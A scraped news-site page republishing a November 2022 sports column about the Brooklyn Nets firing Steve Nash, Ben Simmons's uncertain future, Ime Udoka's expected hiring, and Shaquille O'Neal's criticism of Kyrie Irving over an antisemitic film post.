href="https://chicagodigitalpost.com/category/sports/">Sports</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Nash firing puts Simmons’ Nets tenure on knife-edge, Shaq rips into ‘idiot’ Kyrie, Udoka back</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/">November 2, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/sports/" rel="category tag">Sports</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 7 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Nash firing puts Simmons’ Nets tenure on knife-edge, Shaq rips into ‘idiot’ Kyrie, Udoka back" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips-750x422.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips-300x169.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips-1024x576.jpg 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips-768x432.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips-1140x641.jpg 1140w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Nash%20firing%20puts%20Simmons%E2%80%99%20Nets%20tenure%20on%20knife-edge%2C%20Shaq%20rips%20into%20%E2%80%98idiot%E2%80%99%20Kyrie%2C%20Udoka%20back&url=https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F&title=Nash%20firing%20puts%20Simmons%E2%80%99%20Nets%20tenure%20on%20knife-edge%2C%20Shaq%20rips%20into%20%E2%80%98idiot%E2%80%99%20Kyrie%2C%20Udoka%20back" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg&description=Nash%20firing%20puts%20Simmons%E2%80%99%20Nets%20tenure%20on%20knife-edge%2C%20Shaq%20rips%20into%20%E2%80%98idiot%E2%80%99%20Kyrie%2C%20Udoka%20back" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2629_2_696be32102058   " data-unique="jnews_module_2629_2_696be32102058"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Daniel_Dubois_is_preparing_for_a_world_heavyweight_title_shot_against_Oleksandr_Usyk_or_Tyson_Fury_Boxing_News" >Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Ultimate_Kho_Kho_Top_Attacker_Jamadar_Is_From_Kolhapur" >Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Prince_handed_the_reins_to_the_Broncos" >Prince handed the reins to the Broncos</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Daniel_Dubois_is_preparing_for_a_world_heavyweight_title_shot_against_Oleksandr_Usyk_or_Tyson_Fury_Boxing_News"></span> <a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/">Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Ultimate_Kho_Kho_Top_Attacker_Jamadar_Is_From_Kolhapur"></span> <a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/">Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Prince_handed_the_reins_to_the_Broncos"></span> <a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/">Prince handed the reins to the Broncos</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p></p><p>Brooklyn’s decision to punt coach Steve Nash seven games into the NBA season could help Ben Simmons get his career back on track but it could also be a forerunner to the Australian star being shown the door as well. </p><p>Nash and the Nets “parted ways” overnight with the dual MVP now out of the ongoing dumpster fire of a franchise following a victory over Indiana, just their second of the season.</p><p>Ime Udoka, who was suspended for the season by Boston for inappropriate behaviour with a female Celtics staff member, is being lined up to take over as coach after Jacque Vaughn fills in on an interim basis, starting off with Wednesday’s 108-99 loss to Chicago to drop the Nets to a 2-6 record.</p><p>And this is all playing out while star guard Kyrie Irving has started yet another unnecessary off-court drama by posting a link – then later deleting – on social media that promoted an antisemitic film.</p><p> <a target="_blank" href="https://kayosports.com.au/?irclickid=R6U3W7XSWxyOR%3AqwUx0Mo3kQUkDRNlyYxyKWQA0&amp;irgwc=1&amp;extcamp=1337367-aff-imp-lnk-acq-gen-mti-kyo&amp;channel=8808&amp;marketing=impact-1&amp;campaign=launch" rel="noopener"><strong>CLICK HERE</strong></a> for a seven-day free trial for your favourite sport on KAYO</p><p>“Did I do anything illegal? Did I hurt anybody? Did I harm anybody? Am I going out and saying that I hate one specific group of people?” was Irving’s bizarre explanation for his actions when asked about it at a media conference before then trying to claim that the post was not technically promoting the controversial film Hebrews to Negroes: Wake Up Black America.</p><blockquote class="twitter-tweet" data-width="500" data-dnt="true"><p lang="en" dir="ltr">I am an OMNIST and I meant no disrespect to anyone’s religious beliefs. The “Anti-Semitic” label that is being pushed on me is not justified and does not reflect the reality or truth I live in everyday. I embrace and want to learn from all walks of life and religions.</p><p>Hélà????????♾</p><p>— Hélà (@KyrieIrving) <a target="_blank" href="https://twitter.com/KyrieIrving/status/1586419512538451968?ref_src=twsrc%5Etfw" rel="noopener">October 29, 2022</a></p></blockquote><p>He then claimed via Twitter that he was being unfairly judged.</p><p>“I am an OMNIST and I meant no disrespect to anyone’s religious beliefs. The “Anti-Semitic” label that is being pushed on me is not justified and does not reflect the reality or truth I live in everyday. I embrace and want to learn from all walks of life and religions.”</p><p>Irving has caused drama at Cleveland, Boston and Brooklyn with his flat Earth and anti-vaccination but after opting into a one-year extension to his time at Brooklyn, he’s unlikely to be sent packing while he retains the support of superstar teammate Kevin Durant.</p><p>Nash did not have KD’s approval because he told Tsai he wanted the coach and GM Sean Marks fired in the off-season.</p><p>The fact that Nash is now gone after the first fortnight of the regular season means Nets owner Joe Tsai is yet again letting his star players make decisions which should be above their astronomical pay grade. Marks should be nervous. </p><p id="caption-attachment-1233038" class="wp-caption-text">Zion Williamson dribbles past Ben Simmons. (Photo by Sarah Stier/Getty Images)</p><p>Simmons is on the periphery of all this. </p><p>He’s sidelined with a minor knee problem but should be back soon. How long he remains at Brooklyn remains to be seen. </p><p>The 26-year-old former All-Star has been a shell of his former self in his comeback season after a year out during the circus-like end to his time at Philadelphia due to his trade demands, mental health issues and back problem. </p><p>Simmons has averaged 6.2 points, 6.5 rebounds and 7.3 assists while shooting at 44.1% from the field and 46.7% from the free throw line.</p><p>All that talk about working on his game during the pre-season has turned out to be just that. He’s defending well enough for a team that is stacked with offensive-focused players and his rebounding and assist numbers are decent but he’s still a non-factor when it comes to putting the ball in the basket.  Durant and Irving are averaging over 30 points per game and they’ve still lost six of eight.</p><p>If he does get traded, he may end up in a better situation at a rebuilding team that can complement his skills with shooters. Or he could end up at another team which views him as nothing more than a defensive stopper who should get out of the way on offence and for the remainder of his career he bounces around never quite fitting in.</p><p>Udoka, a former Nets assistant, performed wonders with Boston last season in his rookie campaign as a head coach, taking the Celtics to the NBA Finals after instilling a defensive toughness in them and getting the best out of star duo Jayson Tatum and Jaylen Brown. </p><p>He will certainly improve Brooklyn’s porous defence but can he get Simmons to shoot with conviction? Will the Nets even bother persisting with Simmons or will he be the one who is traded mid-season rather than the problematic Irving or the eternally restless Durant? </p><p>And whether he should be allowed to return is debatable. He was stood down by Boston for undisclosed incidents that were serious enough to warrant a one-year ban. If the NBA allows him to simply switch teams after effectively serving just a couple of weeks out as a head coach, it raises ethical questions for Commissioner Adam Silver to answer.</p><p>Hall of Fame centre Shaquille O’Neal has no time for Irving’s wild conspiracy theories and laid into the Australian-born guard on Inside the NBA. </p><p>“The game we love and we promote, it brings people together. It hurts me sometimes when we have to sit up here to talk about stuff that divides the game. We gotta answer for what this idiot has done.</p><p>“I stand for equality of all people. It don’t matter what religion, no matter where you’re from … That’s how I was raised. I can’t speak for him or answer for what he’s done. It’s obvious by his answers and the way he answered, he doesn’t really care.</p><blockquote class="twitter-tweet" data-width="500" data-dnt="true"><p lang="en" dir="ltr">“It hurts me sometimes when we have to sit up here to talk about stuff that divides the game. That we gotta answer for what this idiot has done.”</p><p>Shaq speaks on Kyrie Irving <a target="_blank" href="https://t.co/PsB38MiMqk" rel="noopener">pic.twitter.com/PsB38MiMqk</a></p><p>— Bleacher Report (@BleacherReport) <a target="_blank" href="https://twitter.com/BleacherReport/status/1587590830654529536?ref_src=twsrc%5Etfw" rel="noopener">November 1, 2022</a></p></blockquote><p>“You have to be aware of what you’re doing and you have to be aware that sometimes when you put stuff out, not everybody’s going to like it.</p><p>“Some people are conscious, some people are not. I can tell that he’s not conscious, he doesn’t really care what’s going on.” </p><p>The Nets issued a statement condemning Irving’s statement but does anyone think that’s going to stop him from being an eternal distraction.</p><p>Irving’s refusal to be vaccinated, which meant he was unable to play home games because of New York City mandates at the time, torpedoed Brooklyn’s chances last season.</p><p>Despite the Irving dramas and James Harden forcing his way out mid-season in the Simmons trade, Nash still ended up with a 92-62 record after taking Brooklyn to the playoffs in both full seasons during his first outing as an NBA coach. </p><p id="caption-attachment-1111605" class="wp-caption-text">Kyrie Irving (Photo by Sarah Stier/Getty Images)</p><p>Injuries to Irving and Harden scuppered their chances in 2020-21 when they exited in the second round to eventual champions Milwaukee in a series which still could have gone either way but last season they were swept by Boston in the first round. </p><p>“Since becoming head coach, Steve was faced with a number of unprecedented challenges, and we are sincerely grateful for his leadership, patience and humility throughout his tenure,” Marks said in the Nets statement announcing Nash’s departure.</p><p>“Personally, this was an immensely difficult decision. However, after much deliberation and evaluation of how the season has begun, we agreed that a change is necessary at this time.”</p><p>Nash posted a tweet titled “Thank you, Brooklyn” as he made a dignified exit from the burning building.</p><p>“A very heartfelt thanks to Joe and Clara Tsai along with Sean Marks for giving me the opportunity to coach the Brooklyn Nets,” Nash posted. “It was an amazing experience with many challenges that I’m incredibly grateful for.”</p><p>He’s surely now incredibly grateful to leave it in the rear-view mirror and join one of the 29 other NBA franchises were are run more professionally. Actually, 28. Yes, you Sacramento. </p><p>Everything is in flux at Brooklyn and unless Udoka can take control, it’s going to descend further and further into chaos.</p><p> <script defer src="//platform.twitter.com/widgets.js" charset="utf-8"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><br /> <br />Source by <a href="https://www.theroar.com.au/2022/11/02/nba-double-dribble-nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/" target="_blank" rel="noopener">www.theroar.com.au</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=Nash%20firing%20puts%20Simmons%E2%80%99%20Nets%20tenure%20on%20knife-edge%2C%20Shaq%20rips%20into%20%E2%80%98idiot%E2%80%99%20Kyrie%2C%20Udoka%20back&url=https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F&title=Nash%20firing%20puts%20Simmons%E2%80%99%20Nets%20tenure%20on%20knife-edge%2C%20Shaq%20rips%20into%20%E2%80%98idiot%E2%80%99%20Kyrie%2C%20Udoka%20back" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg&description=Nash%20firing%20puts%20Simmons%E2%80%99%20Nets%20tenure%20on%20knife-edge%2C%20Shaq%20rips%20into%20%E2%80%98idiot%E2%80%99%20Kyrie%2C%20Udoka%20back" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2629_4_696be32107e68   " data-unique="jnews_module_2629_4_696be32107e68"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/" aria-label="Read article: Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Daniel DuboisPicture date: Saturday December 21, 2019. See PA story BOXING London. Photo credit should read: Tess Derry/PA Wire." decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/">Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News</a></h3><div class="jeg_post_excerpt"><p>Daniel Dubois is preparing to challenge a world heavyweight champion, whether that’s Oleksandr Usyk or Tyson Fury.The young Londoner holds a 'regular' WBA belt. That title is lightly...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/" aria-label="Read article: Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="top attacker Jamadar" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/">Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur</a></h3><div class="jeg_post_excerpt"><p>At the first edition of Ultimate Kho Kho at the Shree Shiv Chhatrapati Sports Complex in this city, Odisha Juggernauts gave Gujarat Giants their first loss while Telugu...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/" aria-label="Read article: Prince handed the reins to the Broncos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Prince handed the reins to the Broncos" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/">Prince handed the reins to the Broncos</a></h3><div class="jeg_post_excerpt"><p>A Set small text size A Set the default text size A Set large text size Scott Prince has become the man charged with turning Brisbane back into...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4200/paul-gallen-dumbfounded-by-newfound-confidence-in-justin-hodges/" aria-label="Read article: Paul Gallen dumbfounded by newfound confidence in Justin Hodges"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4200/paul-gallen-dumbfounded-by-newfound-confidence-in-justin-hodges/">Paul Gallen dumbfounded by newfound confidence in Justin Hodges</a></h3><div class="jeg_post_excerpt"><p>Paul Gallen says he's at a loss trying to comprehend the newfound confidence in Justin Hodges' boxing ability ahead﻿ of their rematch.In an interview with Fox Sports, boxing...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4200/paul-gallen-dumbfounded-by-newfound-confidence-in-justin-hodges/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4156/brownlee-ready-to-serve-flag-and-country-even-if-only-as-jordan-clarkson-plan-b/" aria-label="Read article: Brownlee ready to serve flag and country—even if only as Jordan Clarkson Plan B"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Justin Brownlee always gives it his all during national team practices. —PBA IMAGES" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-120x86.jpeg 120w, 